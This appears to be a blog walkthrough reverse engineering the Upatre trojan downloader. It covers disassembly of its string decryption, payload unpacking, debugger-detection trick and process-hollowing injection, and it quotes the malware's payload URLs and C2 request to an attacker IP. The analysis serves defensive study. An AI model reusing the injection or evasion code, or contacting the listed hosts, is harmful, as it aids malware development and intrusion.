# Upatre - Trojan Downloader

secrary.com/ReversingMalware/Upatre/

cd ../reverse_engineering_malware 6 minutes read

You can get the sample from theZoo

SHA-256: `1b893ca3b782679b1e5d1afecb75be7bcc145b5da21a30f6c18dbddc9c6de4e7`

We can use behavior analysis from hybrid-analysis.

Seems like there is no known protection mechanism.

In the strings, there is nothing important other than this base64 encoded string:…and imports is not eloquent but there is our friend `GetProcAddress` :

| | | | | | |
|---|---|---|---|---|---|
| POWRPROF.dll | 1 | 00004064 | 00000000 | 00000000 | 000040DC |
| KERNEL32.dll | 3 | 00004054 | 00000000 | 00000000 | 00004120 |
| USER32.dll | 7 | 0000406C | 00000000 | 00000000 | 000041B4 |

| OFTs | FTs (IAT) | Hint | Name |
|---|---|---|---|
| 0000345C | 00000408 | 0000350E | 00003510 |
| Dword | Dword | Word | szAnsi |
| 000040EA | 000040EA | 01EA | GetLocaleInfoW |
| 000040FC | 000040FC | 0239 | GetStartupInfoA |
| 0000410E | 0000410E | 0220 | GetProcAddress |

Let's open in `IDA` :

`sub_403760` is used to get necessary Win API functions:```
public start
start proc near

var_1C= dword ptr -1Ch

mov     eax, large fs:18h
mov     eax, [eax+30h]
mov     ecx, [eax+18h]
sub     esp, 1Ch
push    esi
mov     esi, dword_405A38
push    edi
mov     dword_405214, eax
mov     dword_405844, ecx
call    sub_403760
mov     edx, dword_405518
mov     eax, [edx+1]
mov     ecx, dword_405020
mov     dword_405534, eax
call    sub_403380
push    offset unk_40532C
call    sub_401110
mov     edx, dword_405084
add     esp, 4
push    eax
mov     ecx, 2
mov     eax, edx
call    sub_4011D0
mov     edx, 0E40h
sub     edx, esi
push    edx
mov     dword_405A2C, eax
call    sub_4034D0
add     esp, 4
push    0
mov     dword_405510, eax
```

Inside `sub_403760`, malware decrytes strings and uses `GetProcAddress` to get addresses of functions:

```
004030D0    mov     eax, [eax+18h]
004030D3    push    offset aNtallocatevirt ; "4\x17--P{BpDEA^]I[UAK¦¦EIkL"
004030D8    mov     ntdll, eax
004030DD    call    DecryptString_
004030E2    mov     ecx, ntdll
004030E8    add     esp, 4
004030EB    push    eax
004030EC    push    ecx
004030ED    call    ds:GetProcAddress
004030F3    mov     NtAllocateVirtualMemory_, eax
004030F8    sub     dx, 0
004030FC    sub     dl, 0
```

To decrypt strings before call `GetProcAddress`, `Upatre` uses following decryption routine:```
  v2 = a2;
  LOBYTE(a1) = *(_BYTE *)a2;
  v10 = 0;
  memset(&v11, 0, 0x7Fu);
  v3 = *(_BYTE *)(a2 + 1);
  v4 = 0;
  if ( *(_BYTE *)(a2 + 1) )
  {
    v5 = (_BYTE *)(a2 + 5);
    while ( *v5 )
    {
      v7 = (a1 ^ *v5) - v4 - 1;
      v6 = ((unsigned __int8)a1 ^ *v5) - (_BYTE)v4 == 1;
      *(&v10 + (_DWORD)v5 - a2 - 5) = v7;
      if ( !v7 && v6 )
        a1 = __ROL4__(a1, -32);
      ++v4;
      ++v5;
      if ( v4 >= v3 )
      {
        v2 = a2;
        goto LABEL_10;
      }
    }
    *(_BYTE *)a2 = 0;
    v2 = a2;
  }
LABEL_10:
  *(&v10 + v3) = 0;
  *(_BYTE *)(v3 + v2) = 0;
  for ( i = &v10; v3; ++i )
  {
    --v3;
    i[v2 - (_DWORD)&v10] = *i;
  }
  return v2;
}
```

Inside `sub_402F30` malware uses this teqnique to get addresses for following Win API functions:

`NtAllocateVirtualMemory`, `NtUnmapViewOfSection`, `CreateThread`, `WaitForSingleObject`, `LoadLibraryA`, `HeapAlloc`, `RtlAllocateHeap`, `RtlDecompressBuffer`, `FlushInstructionCache`, `NtGetContextThread`.

The decryption routine is used heavily by malware in different places to get plain text.```
0040325E call    GetProcAddress__
00403263 or      dword_40502C, 2000h
0040326D push    offset aRtldecompressb ; "RtlDecompressBuffer"
00403272 mov     RtlAllocateHeap_, eax
00403277 call    DecryptString_
0040327C mov     ecx, ntdll
00403282 add     esp, 4
00403285 push    eax
00403286 push    ecx
00403287 call    esi ; GetProcAddress
00403289 push    offset aFlushinstructi ; "FlushInstructionCache"
0040328E mov     RtlDecompressBuffer_, eax
00403293 call    DecryptString_
00403298 mov     edx, ntdll
0040329E add     esp, 4
004032A1 push    eax
004032A2 xor     ecx, ecx
004032A4 mov     eax, edx
004032A6 call    GetProcAddress__
004032AB cmp     _NtGetContextThread, 0
004032B2 mov     off_40500C, eax
004032B7 jnz     short loc_4032D5
```

At `00403572`, `Upatre` decodes base64 encoded string and saves at `004051B0` (I renamed variable as `decrypted_bin`):

```
00403554 DecryptBigString:
00403554 push    0
00403556 push    0
00403558 lea     ecx, [esp+10h+var_4]
0040355C push    ecx
0040355D push    esi
0040355E push    1               ; CRYPT_STRING_BASE64
00403560 push    0E40h
00403565 push    offset aA2marbmte1mtez ; "a/ZMARbMTE1MTEzOSEx8s7NMTPRMdGFNTAxIdFU"...
0040356A mov     [esp+24h+var_4], 0E41h
00403572 call    CryptStringToBinaryA_
00403578 test    eax, eax
0040357A jnz     short loc_403586

00403586
00403586 loc_403586:
00403586 mov     decrypted_bin, esi
0040358C test    esi, esi
0040358E pop     esi
0040358F jnz     short loc_403535
```

At `0040386D` it creates a new thread:```
00403852 push    0FFFFFFFFh
00403854 push    0
00403856 push    0
00403858 push    0
0040385A push    offset loc_403F30 ; lpStartAddress
0040385F push    0
00403861 push    0
00403863 mov     dword_405A3C, 1
0040386D call    CreateThread_
00403873 push    eax
00403874 call    off_40563C      ; WaitForSingleObject
0040387A call    IsPwrHibernateAllowed
```

Main work starts inside the thread at `00403900`, Where it decryptes and gets addresses for several Win API functions: `CreateProcessW`, `ExitProcess`, `NtWriteVirtualMemory`, `NtSetContextThread`, etc.

```
0040390B push    offset enc_CreateProcessW ; "CreateProcessW"
00403910 mov     [esp+344h+var_2CC], 10007h
00403918 mov     [esp+344h+var_324], eax
0040391C call    DecryptString_
00403921 mov     edx, ntdll
00403927 add     esp, 4
0040392A push    eax
0040392B xor     ecx, ecx
0040392D mov     eax, edx
0040392F call    GetProcAddress__
00403934 mov     CreateProcessW_, eax
00403939 mov     eax, 0x4E6587D2
```

Creates itself as a new process in suspended mode and saves `Context`:

```
00403A25 push    edx
00403A26 push    edi
00403A27 push    edi
00403A28 push    4               ; CREATE_SUSPENDED
00403A2A push    edi
00403A2B push    edi
00403A2C push    edi
00403A2D push    ecx
00403A2E push    eax             ; C:\Users\John Doe\Desktop\sample.exe
00403A2F call    CreateProcessW_ ; itself
00403A35 test    eax, eax
00403A37 jz      short loc_403A4E

00403A39 mov     eax, [esp+344h+var_328]
00403A3D lea     edx, [esp+344h+var_2C4]
00403A44 push    edx
00403A45 push    eax
00403A46 call    _NtGetContextThread
00403A4C jmp     short loc_403A59

00403A4E
00403A4E loc_403A4E:
00403A4E push    14021D34h
00403A53 call    ExitProcess_
```

## Anti-Debug:There is one interesting anti-debug trick, at the start, it saves `PEB` and uses `BeingDebug` value `[PEB+2]` in XOR decryption routine, outside of a debugger this value is `0` and adding `0` don't cause any error, but if we try to add `1` (which is the value of `[PEB+2]` if the executable is inside a debugger) it may cause error. In this case `RtlDecompressBuffer` returns `0xC0000242` (STATUS_BAD_COMPRESSION_BUFFER) error.

The reason of this error is that before calling `RtlDecompressBuffer`, malware decrypts(with XOR) decoded strings using `0x4C+[PEB+2]` which is `0x4D` inside a debugger instead of `0x4C`, because of this result is corrupted output.

```
00403CCC  90                   nop
00403CCD  FC                   cld
00403CCE  8B 15 18 55 40 00    mov edx,dword ptr ds:[405518]
00403CD4  8B 0D 14 52 40 00    mov ecx,dword ptr ds:[405214]
00403CDA  8A 12                mov dl,byte ptr ds:[edx]
00403CDC  02 51 02             add dl,byte ptr ds:[ecx+2]              ecx --> DebugFlag
00403CDF  8B 35 B0 51 40 00    mov esi,dword ptr ds:[<decrypted_bin>]
00403CE5  30 14 06             xor byte ptr ds:[esi+eax],dl
00403CE8  0F B6 49 02          movzx ecx,byte ptr ds:[ecx+2]           ecx --> DebugFlag
00403CEC  40                   inc eax
00403CED  81 C1 40 0E 00 00    add ecx,E40
00403CF3  3B C1                cmp eax,ecx                             when BeignDebug + 1
00403CF5  0F 86 4B FF FF FF    jbe sample.403C46
```

`[eax+2]` is the value of `BeingDebug`:

```
00403CCE mov    edx, dword_405518
00403CD4 mov    ecx, dword_405214
00403CDA mov    dl, [edx]
00403CDC add    dl, [ecx+2]
00403CDF mov    esi, decrypted_bin
00403CE5 xor    [esi+eax], dl
00403CE8 movzx  ecx, byte ptr [ecx+2]
00403CEC inc    eax
00403CED add    ecx, 0E40h
00403CF3 cmp    eax, ecx
00403CF5 jbe    loc_403C46
``````
00403D8B mov     [esp+368h+var_340], 0
00403D93 call    RtlDecompressBuffer_
00403D99 cmp     [esp+350h+var_340], 0
00403D9E jbe     loc_403EFD
```

```
00403DA4 mov     eax, [esp+350h+var_324]
00403DA8 mov     esi, [eax+3Ch]
00403DAB mov     ecx, [esi+eax+54h]
00403DAF add     esi, eax
```

```
EAX C0000242
EBX 00550000 debug022:00
ECX EB0866CA
EDX 006CBEB3 debug028:00
ESI 00001200
EDI 006CBEB0 debug028:00
EBP 75B051B0 kernel32.dl
ESP 022CFC30 Stack[00001
EIP 00403D99 mainWORK+49
EFL 00000244
```

We can use `ScyllaHide` plugin for `IDA` to defeat this anti-debug method.

Decompresses decoded and decrypted base64 string using `RtlDecompressBuffer` (format `COMPRESSION_FORMAT_LZNT1`):

```
00403D84 push    eax
00403D85 push    ecx
00403D86 push    edi
00403D87 push    esi
00403D88 push    ebx
00403D89 push    2                   ; COMPRESSION_FORMAT_LZNT1
00403D8B mov     [esp+368h+var_340], 0
00403D93 call    RtlDecompressBuffer_
00403D99 cmp     [esp+350h+var_340], 0
00403D9E jbe     loc_403EFD
```

…and writes into suspened process:

```
00403DA4 mov     eax, [esp+350h+var_324]
00403DA8 mov     esi, [eax+3Ch]
00403DAB mov     ecx, [esi+eax+54h]
00403DAF add     esi, eax
00403DB1 lea     edx, [esp+350h+ReturnLength]
00403DB5 push    edx                 ; ReturnLength
00403DB6 mov     edx, dword_405524
00403DBC push    ecx                 ; BufferLength
00403DBD push    eax                 ; Buffer
00403DBE mov     eax, [esp+35Ch+ProcessHandle]
00403DC2 push    edx                 ; BaseAddress
00403DC3 push    eax                 ; ProcessHandle
00403DC4 call    NtWriteVirtualMemory_
00403DCA test    eax, eax
00403DCC jl      loc_403F18
```

After decompress it calls `NtSetContextThread`, value of `EIP` is `401265`:```
00403EAC push    eax
00403EAD push    ecx
00403EAE call    ebp
00403EB0 mov     ecx, [esp+ThreadHandle]
00403EB4 mov     edi, eax            ; NtResumeProcess
00403EB6 lea     eax, [esp+Context]
00403EBD push    eax                 ; Context; EIP=0x401265
00403EBE push    ecx                 ; ThreadHandle
00403EBF call    NtSetContextThread_
00403EC5 test    eax, eax
00403EC7 jl      short loc_403F0D
```

Resumes thread and exits:

```
00403EF0 test    eax, eax
00403EF2 jz      short loc_403F0D

00403EFD
00403EFD loc_403EFD:
00403EFD mov     ecx, [esp+350h+ProcessHandle]
00403F01 push    0E0D0380Eh
00403F06 push    ecx
00403F07 call    TerminateProcess_

00403EF4 mov     eax, [esp+arg_18]
00403EF8 push    eax
00403EF9 call    edi                 ; NtResumeProcess
00403EFB jmp     short loc_403F0D

00403F0D
00403F0D loc_403F0D:
00403F0D push    6D2F0645h
00403F12 call    ExitProcess_
```

Before `NtResumeProcess` call attach `x32dbg` to child process and set `EIP` to `401265`:

```
EIP  00401265  83 C4 9C          add esp,FFFFFF9C
     00401268  8B EC             mov ebp,esp
     0040126A  81 C4 7C FF FF FF add esp,FFFFFF7C
     00401270  E8 00 00 00 00    call sample.401275
     00401275  5B                pop ebx
     00401276  80 E7 F0          and bh,F0
     00401279  6A 05             push 5
     0040127B  8D 7D 14          lea edi,dword ptr ss:[ebp+
     0040127E  32 DB             xor bl,bl
     00401280  53                push ebx
     00401281  5E                pop esi
     00401282  59                pop ecx
     00401283  41                inc ecx
     00401284  33 C0             xor eax,eax
     00401286  66 AD             lodsw ax,word ptr ds:[esi]
     00401288  03 C3             add eax,ebx
     0040128A  AB                stosd dword ptr es:[edi],eax      edi:"LdrpInitializeProc
     0040128B  49                dec ecx
```

Close `IDA` and start analyzing of the child process.

Tries to read `uttE047.tmp` file from `%TEMP%` directory without success:```
401307  B9 00 00 00 00     mov ecx,0
40130C  FF 55 20           call dword ptr ss:[ebp+20]
40130F  50                 push eax
401310  56                 push esi                      esi:L"C:\\Users\\JOHNDO~1\\AppData\\Local\\Temp\\uttE047.tmp"
401311  FF 93 5C 11 00 00  call dword ptr ds:[ebx+115C]  [ebx+115C]:swprintf
401317  83 C4 18           add esp,18
40131A  33 C0              xor eax,eax
40131C  50                 push eax
40131D  68 80 00 00 00     push 80
401322  6A 03              push 3
401324  50                 push eax
401325  6A 01              push 1
401327  68 00 00 00 80     push 80000000                 GENERIC_READ
40132C  56                 push esi                      esi:L"C:\\Users\\JOHNDO~1\\AppData\\Local\\Temp\\uttE047.tmp"
40132D  FF 93 EC 10 00 00  call dword ptr ds:[ebx+10EC]  [ebx+10EC]:CreateFileW
```

Process Monitor - Sysinternals: www.sysinternals.com

| Time ... | Process Name | PID | Operation | Path | Result | Detail |
|---|---|---|---|---|---|---|
| 2:17:... | sample.exe | 5540 | CreateFile | C:\Users\John Doe\AppData\Local\Temp\uttE047.tmp | NAME NOT FOUND | Desired Access: Generic Read,... |

Creates one and writes location of the executable:

```
40138A  50                 push eax
40138B  33 C0              xor eax,eax
40138D  50                 push eax
40138E  68 80 00 00 00     push 80
401393  6A 02              push 2
401395  50                 push eax
401396  6A 02              push 2
401398  68 00 00 00 40     push 40000000                 GENERIC_WRITE
40139D  56                 push esi                      esi:L"C:\\Users\\JOHNDO~1\\AppData\\Local\\Temp\\uttE047.tmp"
40139E  FF 93 EC 10 00 00  call dword ptr ds:[ebx+10EC]  [ebx+10EC]:CreateFileW
4013A4  83 F8 FF           cmp eax,FFFFFFFF
4013A7  74 D0              je sample.401379
4013A9  89 45 50           mov dword ptr ss:[ebp+50],eax
4013AC  58                 pop eax
4013AD  6A 00              push 0
4013AF  8D 4D 44           lea ecx,dword ptr ss:[ebp+44]
4013B2  51                 push ecx
4013B3  50                 push eax
4013B4  57                 push edi                      edi:L"C:\\Users\\John Doe\\Desktop\\sample.exe"
4013B5  FF 75 50           push dword ptr ss:[ebp+50]
4013B8  FF 93 1C 11 00 00  call dword ptr ds:[ebx+111C]  [ebx+111C]:WriteFile
4013BE  FF 75 50           push dword ptr ss:[ebp+50]
4013C1  FF 93 E8 10 00 00  call dword ptr ds:[ebx+10E8]  [ebx+10E8]:CloseHandle
```

Process Monitor - Sysinternals: www.sysinternals.com

| Time ... | Process Name | PID | Operation | Path | Result | Detail |
|---|---|---|---|---|---|---|
| 12:21:... | sample.exe | 5540 | CreateFile | C:\Users\John Doe\AppData\Local\Temp\uttE047.tmp | SUCCESS | Desired Access: Generic Write,... |
| 12:21:... | sample.exe | 5540 | WriteFile | C:\Users\John Doe\AppData\Local\Temp\uttE047.tmp | SUCCESS | Offset: 0, Length: 74, Priority: N... |

Inside of `uttE047.tmp` file:

| Time ... | Process Name | PID | Operation | Path | Result | Detail |
|---|---|---|---|---|---|---|
| 12:21:... | sample.exe | 5540 | CreateFile | C:\Users\John Doe\AppData\Local\Temp\uttE047.tmp | SUCCESS | Desired Access: Generic Write,... |
| 12:21:... | sample.exe | 5540 | WriteFile | C:\Users\John Doe\AppData\Local\Temp\uttE047.tmp | SUCCESS | Offset: 0, Length: 74, Priority: N... |
| 12:22:... | sample.exe | 5540 | CloseFile | C:\Users\John Doe\AppData\Local\Temp\uttE047.tmp | SUCCESS | |

This PC > Local Disk (C:) > Users > John Doe > AppData > Local > Temp

| Name | Date modified | Type | Size |
|---|---|---|---|
| uttE047.tmp | 7/10/2017 12:21 AM | TMP File | 1 KB |

uttE047.tmp - Notepad

```
C:\Users\John Doe\Desktop\sample.exe
```

Copies executale to `%TEMP%` directory as `utilview.exe` :…and creates as new process:

This process is exactly same as the first process, creates a new process and injects decoded and decompressed code.

Let's reverse last part (injected code) a little bit higher level.

Now we are here: sample.exe -> sample.exe -> utilview.exe -> **utilview.exe**

The injected code is also same as before it checks `uttE047.tmp` file, but this time there is `uttE047.tmp` in `%TEMP%` directory and malware goes a different direction, reads the content of `uttE047.tmp`, which is the location of the executable and removes that executable:After this it gets IP of the victim using `checkip.dyndns.com` :

Also, there is a typo in user-agent string:

and parses IP from returned file:It tries to download `questd.pdf` from `http://penangstreetfood.net/wp-content/uploads/questd.pdf` and `http://yumproject.com/wp-content/uploads/2014/11/questd.pdf` without success.

Sends `GET` requests to `95.181.46.38` with client related information, last string derives from victim's IP address, `B` is instead of `.`

```
GET http://95.181.46.38:14306/0903uk22/DESKTOP-D6R0TUG/0/62/0/FEKBFGBGBMF HTTP/1.1
User-Agent: Mazilla/5.0
Host: 95.181.46.38:14306
Pragma: no-cache
```

That's all… `Upatre`'s main function is to download malicious files.

## Note

If you prefer you can use my script to extract payload instead of doing it manually:

I know, I overlook many things related to `Upatre`, due to my limited knowledge, if you find something interesting please contact me.

I'm new to reversing malware and any kind of feedback is helpful for me.

Twitter: @_qaz_qaz